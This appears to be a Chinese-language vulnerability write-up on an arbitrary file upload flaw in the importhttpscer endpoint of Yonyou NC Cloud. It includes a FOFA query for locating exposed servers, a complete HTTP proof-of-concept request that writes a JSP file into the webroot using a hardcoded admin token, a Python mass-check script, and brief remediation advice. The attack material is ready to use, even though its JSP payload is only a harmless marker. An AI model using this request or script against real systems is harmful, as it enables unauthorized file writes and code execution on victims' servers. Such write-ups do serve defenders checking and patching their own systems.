声明
本文仅用于技术交流,请勿用于非法用途
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
一、漏洞描述
用友NC Cloud的importhttpscer接口如果存在任意文件上传漏洞,这是一个严重的安全问题,因为它可能被攻击者利用来执行恶意代码、窃取敏感数据或进行其他形式的攻击。
二、fofa语法
app="用友-NC-Cloud"
三、影响版本
用友NC Cloud

四、poc
POST /nccloud/mob/pfxx/manualload/importhttpscer HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
accessToken: eyJhbGciOiJIUzUxMiJ9.eyJwa19ncm91cCI6IjAwMDE2QTEwMDAwMDAwMDAwSkI2IiwiZGF0YXNvdXJjZSI6IjEiLCJsYW5nQ29kZSI6InpoIiwidXNlclR5cGUiOiIxIiwidXNlcmlkIjoiMSIsInVzZXJDb2RlIjoiYWRtaW4ifQ.XBnY1J3bVuDMYIfPPJXb2QC0Pdv9oSvyyJ57AQnmj4jLMjxLDjGSIECv2ZjH9DW5T0JrDM6UHF932F5Je6AGxA
Content-Length: 190
Content-Type: multipart/form-data; boundary=fd28cb44e829ed1c197ec3bc71748df0
--fd28cb44e829ed1c197ec3bc71748df0
Content-Disposition: form-data; name="file"; filename="./webapps/nc_web/141172.jsp"
<%out.println(1111*1111);%>

--fd28cb44e829ed1c197ec3bc71748df0--五、漏洞复现

六、python检测脚本
import requests
def verify(ip):
url = f'{ip}/nccloud/mob/pfxx/manualload/importhttpscer'
header = {
'User-Agent':'Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Connection': 'close',
'accessToken': 'eyJhbGciOiJIUzUxMiJ9.eyJwa19ncm91cCI6IjAwMDE2QTEwMDAwMDAwMDAwSkI2IiwiZGF0YXNvdXJjZSI6IjEiLCJsYW5nQ29kZSI6InpoIiwidXNlclR5cGUiOiIxIiwidXNlcmlkIjoiMSIsInVzZXJDb2RlIjoiYWRtaW4ifQ.XBnY1J3bVuDMYIfPPJXb2QC0Pdv9oSvyyJ57AQnmj4jLMjxLDjGSIECv2ZjH9DW5T0JrDM6UHF932F5Je6AGxA',
'Content-Length': '190',
'Content-Type': 'multipart/form-data; boundary=fd28cb44e829ed1c197ec3bc71748df0',
}
payload = '''
--fd28cb44e829ed1c197ec3bc71748df0
Content-Disposition: form-data; name="file"; filename="./webapps/nc_web/141172.jsp"
<%out.println(1111*1111);%>
--fd28cb44e829ed1c197ec3bc71748df0--
'''
try:
response = requests.post(url, headers=header, data=payload,verify=False)
# 验证成功输出相关信息
if response.status_code == 200 and 'message' in response.text:
print('用友NC Cloud importhttpscer接口存在任意文件上传漏洞,请尽快修复漏洞!!!')
except Exception as e:
pass
if __name__ == '__main__':
self = input('请输入目标主机IP地址:')
verify(self)
七、修复建议
- 立即更新和修补:检查用友NC Cloud的官方更新和补丁,确保安装了所有安全更新。用友公司可能已经发布了针对此漏洞的修复程序。
- 限制访问:通过防火墙、IP白名单或其他访问控制机制限制对
importhttpscer接口的访问。确保只有授权的用户和应用程序可以访问此接口。 - 输入验证和过滤:对上传的文件进行严格的输入验证和过滤,确保只接受预期的、安全的文件类型和格式。
- 文件上传目录权限:确保文件上传目录的权限设置得当,不允许未经授权的访问或执行。
- 使用HTTPS:确保所有与用友NC Cloud的通信都使用HTTPS进行加密,以防止数据在传输过程中被截获。
- Web应用防火墙(WAF):考虑部署WAF来监控和拦截恶意请求,增加一层安全防护。











![制造企业如何打造客户服务核心竞争力?[AMT企源典型案例]](https://img-blog.csdnimg.cn/direct/5292314e9dbb41c9a5151a991c653594.jpeg)